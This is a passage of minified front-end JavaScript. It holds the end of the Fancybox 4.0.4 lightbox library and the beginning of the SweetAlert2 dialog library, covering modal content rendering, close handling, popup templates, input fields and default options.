t,e,i;R&&(t=window.innerWidth-document.documentElement.getBoundingClientRect().width,e="fancybox-style-noscroll",(i=document.getElementById(e))||0<t&&((i=document.createElement("style")).id=e,i.type="text/css",i.innerHTML=".compensate-for-scrollbar {padding-right: ".concat(t,"px;}"),document.getElementsByTagName("head")[0].appendChild(i),document.body.classList.add("compensate-for-scrollbar")))}},{key:"revealScrollbar",value:function(){document.body.classList.remove("compensate-for-scrollbar");var t=document.getElementById("fancybox-style-noscroll");t&&t.remove()}},{key:"clearContent",value:function(t){this.Carousel.trigger("removeSlide",t),t.$content&&(t.$content.remove(),t.$content=null),t._className&&t.$el.classList.remove(t._className)}},{key:"setContent",value:function(t,e){var i,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},n=t.$el;if(e instanceof HTMLElement?-1<["img","iframe","video","audio"].indexOf(e.nodeName.toLowerCase())?(i=document.createElement("div")).appendChild(e):i=e:(e=document.createRange().createContextualFragment(e),(i=document.createElement("div")).appendChild(e)),!(i instanceof Element))throw new Error("Element expected");return t._className="has-".concat(o.suffix||t.type||"unknown"),n.classList.add(t._className),i.classList.add("fancybox__content"),"none"!==i.style.display&&"none"!==getComputedStyle(i).getPropertyValue("display")||(i.style.display=t.display||this.option("defaultDisplay")||"flex"),t.id&&i.setAttribute("id",t.id),t.$content=i,n.prepend(i),this.manageCloseButton(t),"loading"!==t.state&&this.revealContent(t),i}},{key:"manageCloseButton",value:function(t){var e,i=this,o=void 0===t.closeButton?this.option("closeButton"):t.closeButton;!o||"top"===o&&this.$closeButton||((e=document.createElement("button")).classList.add("carousel__button","is-close"),e.setAttribute("title",this.options.l10n.CLOSE),e.innerHTML=this.option("template.closeButton"),e.addEventListener("click",function(t){return i.close(t)}),"inside"===o?(t.$closeButton&&t.$closeButton.remove(),t.$closeButton=t.$content.appendChild(e)):this.$closeButton=this.$container.insertBefore(e,this.$container.firstChild))}},{key:"revealContent",value:function(t){var e=this;this.trigger("reveal",t),t.$content.style.visibility="";var i=!1;(i=!t.error&&"loading"!==t.state&&null===this.Carousel.prevPage&&t.index===this.options.startIndex?void 0===t.showClass?this.option("showClass"):t.showClass:i)?(t.state="animating",this.animateCSS(t.$content,i,function(){e.done(t)})):this.done(t)}},{key:"animateCSS",value:function(i,o,n){i&&i.dispatchEvent(new CustomEvent("animationend",{bubbles:!0,cancelable:!0})),i&&o?(i.addEventListener("animationend",function t(e){e.currentTarget===this&&(i.removeEventListener("animationend",t),n&&n(),i.classList.remove(o))}),i.classList.add(o)):"function"==typeof n&&n()}},{key:"done",value:function(t){t.state="done",this.trigger("done",t);var e=this.getSlide();e&&t.index===e.index&&this.option("autoFocus")&&this.focus()}},{key:"setError",value:function(t,e){t.error=e,this.hideLoading(t),this.clearContent(t);var i=document.createElement("div");i.classList.add("fancybox-error"),i.innerHTML=this.localize(e||"<p>{{ERROR}}</p>"),this.setContent(t,i,{suffix:"error"})}},{key:"showLoading",value:function(t){var e=this;t.state="loading",t.$el.classList.add("is-loading");var i=t.$el.querySelector(".fancybox__spinner");i||((i=document.createElement("div")).classList.add("fancybox__spinner"),i.innerHTML=this.option("template.spinner"),i.addEventListener("click",function(){e.Carousel.Panzoom.velocity||e.close()}),t.$el.prepend(i))}},{key:"hideLoading",value:function(t){var e=t.$el&&t.$el.querySelector(".fancybox__spinner");e&&(e.remove(),t.$el.classList.remove("is-loading")),"loading"===t.state&&(this.trigger("load",t),t.state="ready")}},{key:"next",value:function(){var t=this.Carousel;t&&1<t.pages.length&&t.slideNext()}},{key:"prev",value:function(){var t=this.Carousel;t&&1<t.pages.length&&t.slidePrev()}},{key:"jumpTo",value:function(){var t;this.Carousel&&(t=this.Carousel).slideTo.apply(t,arguments)}},{key:"close",value:function(t){var e,i=this;t&&t.preventDefault(),["closing","customClosing","destroy"].includes(this.state)||!1===this.trigger("shouldClose",t)||(this.state="closing",this.Carousel.Panzoom.destroy(),this.detachEvents(),this.trigger("closing",t),"destroy"===this.state)||(this.$container.setAttribute("aria-hidden","true"),this.$container.classList.add("is-closing"),e=this.getSlide(),this.Carousel.slides.forEach(function(t){t.$content&&t.index!==e.index&&i.Carousel.trigger("removeSlide",t)}),"closing"===this.state&&(t=void 0===e.hideClass?this.option("hideClass"):e.hideClass,this.animateCSS(e.$content,t,function(){i.destroy()},!0)))}},{key:"destroy",value:function(){this.state="destroy",this.trigger("destroy");var t=this.option("placeFocusBack")?this.getSlide().$trigger:null;this.Carousel.destroy(),this.detachPlugins(),this.Carousel=null,this.options={},this.events={},this.$container.remove(),this.$container=this.$backdrop=this.$carousel=null,t&&(u.preventScrollSupported?t.focus({preventScroll:!0}):(e=document.body.scrollTop,t.focus(),document.body.scrollTop=e)),delete st[this.id];var e=u.getInstance();e?e.focus():(document.documentElement.classList.remove("with-fancybox"),document.body.classList.remove("is-using-mouse"),this.revealScrollbar())}}],[{key:"show",value:function(t){return new u(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{})}},{key:"fromEvent",value:function(i){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!i.defaultPrevented&&!(i.button&&0!==i.button||i.ctrlKey||i.metaKey||i.shiftKey)){var o,n,e,s=i.target;(e=s.matches("[data-fancybox-trigger]")||(s=s.closest("[data-fancybox-trigger]"))?s&&s.dataset&&s.dataset.fancyboxTrigger:e)&&(e=document.querySelectorAll('[data-fancybox="'.concat(e,'"]')),a=parseInt(s.dataset.fancyboxIndex,10)||0,s=e.length?e[a]:s),s=s||i.target,Array.from(u.openers.keys()).reverse().some(function(t){n=s;var e=!1;try{n instanceof Element&&("string"==typeof t||t instanceof String)&&(e=n.matches(t)||(n=n.closest(t)))}catch(t){}return!!e&&(i.preventDefault(),o=t,!0)});var a=!1;return o&&(t.event=i,(t.target=n).origTarget=i.target,a=u.fromOpener(o,t),(t=u.getInstance())&&"ready"===t.state&&i.detail&&document.body.classList.add("is-using-mouse")),a}}},{key:"fromOpener",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=[],o=e.startIndex||0,n=e.target||null,s=void 0===(e=f({},e,u.openers.get(t))).groupAttr?"data-fancybox":e.groupAttr,a=s&&n&&n.getAttribute("".concat(s)),r=void 0!==e.groupAll&&e.groupAll;if(r||a?(i=[].slice.call(document.querySelectorAll(t)),r||(i=i.filter(function(t){return t.getAttribute("".concat(s))===a}))):i=[n],!i.length)return!1;r=u.getInstance();return!(r&&-1<i.indexOf(r.options.$trigger))&&(o=n?i.indexOf(n):o,new u(i=i.map(function(t){for(var e=["false","0","no","null","undefined"],i=["true","1","yes"],o=Object.assign({},t.dataset),n={},s=0,a=Object.entries(o);s<a.length;s++){var r=p(a[s],2),l=r[0],r=r[1];if("fancybox"!==l)if("width"===l||"height"===l)n["_".concat(l)]=r;else if("string"==typeof r||r instanceof String)if(-1<e.indexOf(r))n[l]=!1;else if(-1<i.indexOf(n[l]))n[l]=!0;else try{n[l]=JSON.parse(r)}catch(t){n[l]=r}else n[l]=r}return t instanceof Element&&(n.$trigger=t),n}),f({},e,{startIndex:o,$trigger:n})))}},{key:"bind",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};function i(){document.body.addEventListener("click",u.fromEvent,!1)}R&&(u.openers.size||(/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)),u.openers.set(t,e))}},{key:"unbind",value:function(t){u.openers.delete(t),u.openers.size||u.destroy()}},{key:"destroy",value:function(){for(var t;t=u.getInstance();)t.destroy();u.openers=new Map,document.body.removeEventListener("click",u.fromEvent,!1)}},{key:"getInstance",value:function(t){return t?st[t]:Object.values(st).reverse().find(function(t){return!["closing","customClosing","destroy"].includes(t.state)&&t})||null}},{key:"close",value:function(){for(var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e=null;e=u.getInstance();)if(e.close(),!t)return}}]),u}();rt.version="4.0.4",rt.defaults=nt,rt.openers=new Map,rt.Plugins=M,rt.bind("[data-fancybox]");for(var lt=0,ct=Object.entries(rt.Plugins||{});lt<ct.length;lt++){var dt=p(ct[lt],2);dt[0];dt=dt[1];"function"==typeof dt.create&&dt.create(rt)}t.Carousel=F,t.Fancybox=rt,t.Panzoom=A}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Sweetalert2=e()}(this,function(){"use strict";const d=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),e="SweetAlert2:",o=t=>t.charAt(0).toUpperCase()+t.slice(1),n=t=>Array.prototype.slice.call(t),s=t=>{console.warn("".concat(e," ").concat("object"==typeof t?t.join(" "):t))},a=t=>{console.error("".concat(e," ").concat(t))},i=[],r=(t,e)=>{e='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),i.includes(e)||(i.push(e),s(e))},u=t=>"function"==typeof t?t():t,l=t=>t&&"function"==typeof t.toPromise,c=t=>l(t)?t.toPromise():Promise.resolve(t),h=t=>t&&Promise.resolve(t)===t,p=t=>"object"==typeof t&&t.jquery,f=t=>t instanceof Element||p(t);var t=t=>{const e={};for(const i in t)e[t[i]]="swal2-"+t[i];return e};const m=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),g=t(["success","warning","info","question","error"]),v=()=>document.body.querySelector(".".concat(m.container)),y=t=>{const e=v();return e?e.querySelector(t):null},w=t=>y(".".concat(t)),b=()=>w(m.popup),k=()=>w(m.icon),x=()=>w(m.title),S=()=>w(m["html-container"]),C=()=>w(m.image),T=()=>w(m["progress-steps"]),$=()=>w(m["validation-message"]),_=()=>y(".".concat(m.actions," .").concat(m.confirm)),E=()=>y(".".concat(m.actions," .").concat(m.deny));const A=()=>y(".".concat(m.loader)),P=()=>y(".".concat(m.actions," .").concat(m.cancel)),O=()=>w(m.actions),L=()=>w(m.footer),z=()=>w(m["timer-progress-bar"]),I=()=>w(m.close),M=()=>{const t=n(b().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((t,e)=>(t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0));var e=n(b().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(t=>"-1"!==t.getAttribute("tabindex"));return(e=>{const i=[];for(let t=0;t<e.length;t++)-1===i.indexOf(e[t])&&i.push(e[t]);return i})(t.concat(e)).filter(t=>tt(t))},D=()=>!j()&&!document.body.classList.contains(m["no-backdrop"]),j=()=>document.body.classList.contains(m["toast-shown"]);const B={previousBodyPadding:null},N=(e,t)=>{if(e.textContent="",t){const i=new DOMParser,o=i.parseFromString(t,"text/html");n(o.querySelector("head").childNodes).forEach(t=>{e.appendChild(t)}),n(o.querySelector("body").childNodes).forEach(t=>{e.appendChild(t)})}},H=(e,t)=>{if(!t)return!1;var i=t.split(/\s+/);for(let t=0;t<i.length;t++)if(!e.classList.contains(i[t]))return!1;return!0},F=(e,i)=>{n(e.classList).forEach(t=>{Object.values(m).includes(t)||Object.values(g).includes(t)||Object.values(i.showClass).includes(t)||e.classList.remove(t)})},R=(t,e,i)=>{if(F(t,e),e.customClass&&e.customClass[i]){if("string"!=typeof e.customClass[i]&&!e.customClass[i].forEach)return s("Invalid type of customClass.".concat(i,'! Expected string or iterable object, got "').concat(typeof e.customClass[i],'"'));U(t,e.customClass[i])}},q=(t,e)=>{if(!e)return null;switch(e){case"select":case"textarea":case"file":return Y(t,m[e]);case"checkbox":return t.querySelector(".".concat(m.checkbox," input"));case"radio":return t.querySelector(".".concat(m.radio," input:checked"))||t.querySelector(".".concat(m.radio," input:first-child"));case"range":return t.querySelector(".".concat(m.range," input"));default:return Y(t,m.input)}},W=t=>{var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)},X=(t,e,i)=>{t&&e&&(e="string"==typeof e?e.split(/\s+/).filter(Boolean):e).forEach(e=>{t.forEach?t.forEach(t=>{i?t.classList.add(e):t.classList.remove(e)}):i?t.classList.add(e):t.classList.remove(e)})},U=(t,e)=>{X(t,e,!0)},V=(t,e)=>{X(t,e,!1)},Y=(e,i)=>{for(let t=0;t<e.childNodes.length;t++)if(H(e.childNodes[t],i))return e.childNodes[t]},Z=(t,e,i)=>{(i=i==="".concat(parseInt(i))?parseInt(i):i)||0===parseInt(i)?t.style[e]="number"==typeof i?"".concat(i,"px"):i:t.style.removeProperty(e)},K=(t,e="flex")=>{t.style.display=e},Q=t=>{t.style.display="none"},G=(t,e,i,o)=>{const n=t.querySelector(e);n&&(n.style[i]=o)},J=(t,e,i)=>{e?K(t,i):Q(t)},tt=t=>!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)),et=()=>!tt(_())&&!tt(E())&&!tt(P()),it=t=>!!(t.scrollHeight>t.clientHeight),ot=t=>{const e=window.getComputedStyle(t);var i=parseFloat(e.getPropertyValue("animation-duration")||"0"),t=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<i||0<t},nt=(t,e=!1)=>{const i=z();tt(i)&&(e&&(i.style.transition="none",i.style.width="100%"),setTimeout(()=>{i.style.transition="width ".concat(t/1e3,"s linear"),i.style.width="0%"},10))},st=()=>"undefined"==typeof window||"undefined"==typeof document,at='\n <div aria-labelledby="'.concat(m.title,'" aria-describedby="').concat(m["html-container"],'" class="').concat(m.popup,'" tabindex="-1">\n   <button type="button" class="').concat(m.close,'"></button>\n   <ul class="').concat(m["progress-steps"],'"></ul>\n   <div class="').concat(m.icon,'"></div>\n   <img class="').concat(m.image,'" />\n   <h2 class="').concat(m.title,'" id="').concat(m.title,'"></h2>\n   <div class="').concat(m["html-container"],'" id="').concat(m["html-container"],'"></div>\n   <input class="').concat(m.input,'" />\n   <input type="file" class="').concat(m.file,'" />\n   <div class="').concat(m.range,'">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="').concat(m.select,'"></select>\n   <div class="').concat(m.radio,'"></div>\n   <label for="').concat(m.checkbox,'" class="').concat(m.checkbox,'">\n     <input type="checkbox" />\n     <span class="').concat(m.label,'"></span>\n   </label>\n   <textarea class="').concat(m.textarea,'"></textarea>\n   <div class="').concat(m["validation-message"],'" id="').concat(m["validation-message"],'"></div>\n   <div class="').concat(m.actions,'">\n     <div class="').concat(m.loader,'"></div>\n     <button type="button" class="').concat(m.confirm,'"></button>\n     <button type="button" class="').concat(m.deny,'"></button>\n     <button type="button" class="').concat(m.cancel,'"></button>\n   </div>\n   <div class="').concat(m.footer,'"></div>\n   <div class="').concat(m["timer-progress-bar-container"],'">\n     <div class="').concat(m["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),rt=()=>{ei.isVisible()&&ei.resetValidationMessage()},lt=t=>{var e=(()=>{const t=v();return!!t&&(t.remove(),V([document.documentElement,document.body],[m["no-backdrop"],m["toast-shown"],m["has-column"]]),!0)})();if(st())a("SweetAlert2 requires document to initialize");else{const i=document.createElement("div");i.className=m.container,e&&U(i,m["no-transition"]),N(i,at);const o="string"==typeof(e=t.target)?document.querySelector(e):e;o.appendChild(i),(t=>{const e=b();e.setAttribute("role",t.toast?"alert":"dialog"),e.setAttribute("aria-live",t.toast?"polite":"assertive"),t.toast||e.setAttribute("aria-modal","true")})(t),t=o,"rtl"===window.getComputedStyle(t).direction&&U(v(),m.rtl),(()=>{const t=b(),e=Y(t,m.input),i=Y(t,m.file),o=t.querySelector(".".concat(m.range," input")),n=t.querySelector(".".concat(m.range," output")),s=Y(t,m.select),a=t.querySelector(".".concat(m.checkbox," input")),r=Y(t,m.textarea);e.oninput=rt,i.onchange=rt,s.onchange=rt,a.onchange=rt,r.oninput=rt,o.oninput=()=>{rt(),n.value=o.value},o.onchange=()=>{rt(),o.nextSibling.value=o.value}})()}},ct=(t,e)=>{t instanceof HTMLElement?e.appendChild(t):"object"==typeof t?((t,e)=>{if(t.jquery)dt(e,t);else N(e,t.toString())})(t,e):t&&N(e,t)},dt=(e,i)=>{if(e.textContent="",0 in i)for(let t=0;t in i;t++)e.appendChild(i[t].cloneNode(!0));else e.appendChild(i.cloneNode(!0))},ut=(()=>{if(st())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(const i in e)if(Object.prototype.hasOwnProperty.call(e,i)&&void 0!==t.style[i])return e[i];return!1})(),ht=(t,e)=>{const i=O();var o=A(),n=_(),s=E(),a=P();(e.showConfirmButton||e.showDenyButton||e.showCancelButton?K:Q)(i),R(i,e,"actions"),pt(n,"confirm",e),pt(s,"deny",e),pt(a,"cancel",e),function(t,e,i,o){if(!o.buttonsStyling)return V([t,e,i],m.styled);U([t,e,i],m.styled),o.confirmButtonColor&&(t.style.backgroundColor=o.confirmButtonColor,U(t,m["default-outline"]));o.denyButtonColor&&(e.style.backgroundColor=o.denyButtonColor,U(e,m["default-outline"]));o.cancelButtonColor&&(i.style.backgroundColor=o.cancelButtonColor,U(i,m["default-outline"]))}(n,s,a,e),e.reverseButtons&&(i.insertBefore(a,o),i.insertBefore(s,o),i.insertBefore(n,o)),N(o,e.loaderHtml),R(o,e,"loader")};function pt(t,e,i){J(t,i["show".concat(o(e),"Button")],"inline-block"),N(t,i["".concat(e,"ButtonText")]),t.setAttribute("aria-label",i["".concat(e,"ButtonAriaLabel")]),t.className=m[e],R(t,i,"".concat(e,"Button")),U(t,i["".concat(e,"ButtonClass")])}const ft=(t,e)=>{var i,o,n=v();n&&(o=n,"string"==typeof(i=e.backdrop)?o.style.background=i:i||U([document.documentElement,document.body],m["no-backdrop"]),o=n,(i=e.position)in m?U(o,m[i]):(s('The "position" parameter is not valid, defaulting to "center"'),U(o,m.center)),i=n,!(o=e.grow)||"string"!=typeof o||(o="grow-".concat(o))in m&&U(i,m[o]),R(n,e,"container"))};var mt={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const gt=["input","file","range","select","radio","checkbox","textarea"],vt=(t,o)=>{const n=b();t=mt.innerParams.get(t);const s=!t||o.input!==t.input;gt.forEach(t=>{var e=m[t];const i=Y(n,e);((t,e)=>{const i=q(b(),t);if(i){yt(i);for(const o in e)i.setAttribute(o,e[o])}})(t,o.inputAttributes),i.className=e,s&&Q(i)}),o.input&&(s&&(t=>{if(!xt[t.input])return a('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));const e=kt(t.input),i=xt[t.input](e,t);K(i),setTimeout(()=>{W(i)})})(o),(t=>{const e=kt(t.input);if(t.customClass)U(e,t.customClass.input)})(o))},yt=e=>{for(let t=0;t<e.attributes.length;t++){var i=e.attributes[t].name;["type","value","style"].includes(i)||e.removeAttribute(i)}},wt=(t,e)=>{t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)},bt=(t,e,i)=>{if(i.inputLabel){t.id=m.input;const n=document.createElement("label");var o=m["input-label"];n.setAttribute("for",t.id),n.className=o,U(n,i.customClass.inputLabel),n.innerText=i.inputLabel,e.insertAdjacentElement("beforebegin",n)}},kt=t=>{t=m[t]||m.input;return Y(b(),t)},xt={};xt.text=xt.email=xt.password=xt.number=xt.tel=xt.url=(t,e)=>("string"==typeof e.inputValue||"number"==typeof e.inputValue?t.value=e.inputValue:h(e.inputValue)||s('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(typeof e.inputValue,'"')),bt(t,t,e),wt(t,e),t.type=e.input,t),xt.file=(t,e)=>(bt(t,t,e),wt(t,e),t),xt.range=(t,e)=>{const i=t.querySelector("input"),o=t.querySelector("output");return i.value=e.inputValue,i.type=e.input,o.value=e.inputValue,bt(i,t,e),t},xt.select=(t,e)=>{if(t.textContent="",e.inputPlaceholder){const i=document.createElement("option");N(i,e.inputPlaceholder),i.value="",i.disabled=!0,i.selected=!0,t.appendChild(i)}return bt(t,t,e),t},xt.radio=t=>(t.textContent="",t),xt.checkbox=(t,e)=>{const i=q(b(),"checkbox");i.value=1,i.id=m.checkbox,i.checked=Boolean(e.inputValue);var o=t.querySelector("span");return N(o,e.inputPlaceholder),t},xt.textarea=(i,t)=>{i.value=t.inputValue,wt(i,t),bt(i,i,t);return setTimeout(()=>{if("MutationObserver"in window){const e=parseInt(window.getComputedStyle(b()).width);new MutationObserver(()=>{var t,t=i.offsetWidth+(t=i,parseInt(window.getComputedStyle(t).marginLeft)+parseInt(window.getComputedStyle(t).marginRight));t>e?b().style.width="".concat(t,"px"):b().style.width=null}).observe(i,{attributes:!0,attributeFilter:["style"]})}}),i};const St=(t,e)=>{const i=S();R(i,e,"htmlContainer"),e.html?(ct(e.html,i),K(i,"block")):e.text?(i.textContent=e.text,K(i,"block")):Q(i),vt(t,e)},Ct=(t,e)=>{var i=L();J(i,e.footer),e.footer&&ct(e.footer,i),R(i,e,"footer")},Tt=(t,e)=>{const i=I();N(i,e.closeButtonHtml),R(i,e,"closeButton"),J(i,e.showCloseButton),i.setAttribute("aria-label",e.closeButtonAriaLabel)},$t=(t,e)=>{var i=mt.innerParams.get(t),t=k();return i&&e.icon===i.icon?(At(t,e),void _t(t,e)):e.icon||e.iconHtml?e.icon&&-1===Object.keys(g).indexOf(e.icon)?(a('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.icon,'"')),Q(t)):(K(t),At(t,e),_t(t,e),void U(t,e.showClass.icon)):Q(t)},_t=(t,e)=>{for(const i in g)e.icon!==i&&V(t,g[i]);U(t,g[e.icon]),Pt(t,e),Et(),R(t,e,"icon")},Et=()=>{const t=b();var e=window.getComputedStyle(t).getPropertyValue("background-color");const i=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let t=0;t<i.length;t++)i[t].style.backgroundColor=e},At=(t,e)=>{var i;t.textContent="",e.iconHtml?N(t,Ot(e.iconHtml)):"success"===e.icon?N(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?N(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):(i={question:"?",warning:"!",info:"i"},N(t,Ot(i[e.icon])))},Pt=(t,e)=>{if(e.iconColor){t.style.color=e.iconColor,t.style.borderColor=e.iconColor;for(const i of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])G(t,i,"backgroundColor",e.iconColor);G(t,".swal2-success-ring","borderColor",e.iconColor)}},Ot=t=>'<div class="'.concat(m["icon-content"],'">').concat(t,"</div>"),Lt=(t,e)=>{const i=C();if(!e.imageUrl)return Q(i);K(i,""),i.setAttribute("src",e.imageUrl),i.setAttribute("alt",e.imageAlt),Z(i,"width",e.imageWidth),Z(i,"height",e.imageHeight),i.className=m.image,R(i,e,"image")},zt=(t,o)=>{const n=T();if(!o.progressSteps||0===o.progressSteps.length)return Q(n);K(n),n.textContent="",o.currentProgressStep>=o.progressSteps.length&&s("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),o.progressSteps.forEach((t,e)=>{var i,t=(i=t,t=document.createElement("li"),U(t,m["progress-step"]),N(t,i),t);n.appendChild(t),e===o.currentProgressStep&&U(t,m["active-progress-step"]),e!==o.progressSteps.length-1&&(e=(t=>{const e=document.createElement("li");return U(e,m["progress-step-line"]),t.progressStepsDistance&&(e.style.width=t.progressStepsDistance),e})(o),n.appendChild(e))})},It=(t,e)=>{const i=x();J(i,e.title||e.titleText,"block"),e.title&&ct(e.title,i),e.titleText&&(i.innerText=e.titleText),R(i,e,"title")},Mt=(t,e)=>{var i=v();const o=b();e.toast?(Z(i,"width",e.width),o.style.width="100%",o.insertBefore(A(),k())):Z(o,"width",e.width),Z(o,"padding",e.padding),e.background&&(o.style.background=e.background),Q($()),((t,e)=>{if(t.className="".concat(m.popup," ").concat(tt(t)?e.showClass.popup:""),e.toast){U([document.documentElement,document.body],m["toast-shown"]);U(t,m.toast)}else U(t,m.modal);if(R(t,e,"popup"),typeof e.customClass==="string")U(t,e.customClass);if(e.icon)U(t,m["icon-".concat(e.icon)])})(o,e)},Dt=(t,e)=>{Mt(t,e),ft(t,e),zt(t,e),$t(t,e),Lt(t,e),It(t,e),Tt(t,e),St(t,e),ht(t,e),Ct(t,e),"function"==typeof e.didRender&&e.didRender(b())};const jt=()=>_()&&_().click();const Bt=t=>{let e=b();e||ei.fire(),e=b();var i=A();j()?Q(k()):((t,e)=>{const i=O(),o=A();if(!e&&tt(_()))e=_();if(K(i),e){Q(e);o.setAttribute("data-button-to-replace",e.className)}o.parentNode.insertBefore(o,e),U([t,i],m.loading)})(e,t),K(i),e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},Nt=100,Ht={},Ft=()=>{Ht.previousActiveElement&&Ht.previousActiveElement.focus?(Ht.previousActiveElement.focus(),Ht.previousActiveElement=null):document.body&&document.body.focus()},Rt=o=>new Promise(t=>{if(!o)return t();var e=window.scrollX,i=window.scrollY;Ht.restoreFocusTimeout=setTimeout(()=>{Ft(),t()},Nt),window.scrollTo(e,i)});const qt=()=>{if(Ht.timeout)return(()=>{const t=z();var e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var i=parseInt(window.getComputedStyle(t).width),i=parseInt(e/i*100);t.style.removeProperty("transition"),t.style.width="".concat(i,"%")})(),Ht.timeout.stop()},Wt=()=>{if(Ht.timeout){var t=Ht.timeout.start();return nt(t),t}};let Xt=!1;const Ut={};const Vt=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const o in Ut){var i=t.getAttribute(o);if(i)return void Ut[o].fire({template:i})}},Yt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},Zt=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],Kt={},Qt=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],Gt=t=>Object.prototype.hasOwnProperty.call(Yt,t);const Jt=t=>Kt[t],te=t=>{Gt(t)||s('Unknown parameter "'.concat(t,'"'))},ee=t=>{Qt.includes(t)&&s('The parameter "'.concat(t,'" is incompatible with toasts'))},ie=t=>{Jt(t)&&r(t,Jt(t))};var oe=Object.freeze({isValidParameter:Gt,isUpdatableParameter:t=>-1!==Zt.indexOf(t),isDeprecatedParameter:Jt,argsToParams:i=>{const o={};return"object"!=typeof i[0]||f(i[0])?["title","html","icon"].forEach((t,e)=>{e=i[e];"string"==typeof e||f(e)?o[t]=e:void 0!==e&&a("Unexpected type of ".concat(t,'! Expected "string" or "Element", got ').concat(typeof 